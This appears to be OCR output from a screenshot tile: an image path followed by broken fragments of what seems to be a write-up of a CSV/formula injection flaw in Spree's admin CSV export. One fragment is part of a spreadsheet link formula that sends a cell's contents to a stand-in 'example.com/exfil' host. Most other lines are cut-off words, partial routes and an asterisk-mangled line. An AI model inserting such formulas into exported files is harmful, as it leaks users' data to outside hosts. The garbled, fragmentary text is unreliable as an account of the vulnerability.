
time profile would show
Spree::Csv::
example.com/exfil?d=\"&B1,\"Click\")",

ta, and
Spree::Export.generate_cs
tical functions in the vulnerability
lose
min/exports \

ds
rts/<export_id> \

rts/<export_id>/download \

t opening in Excel)
*v*il**l* *or Mi**o *ustom*rs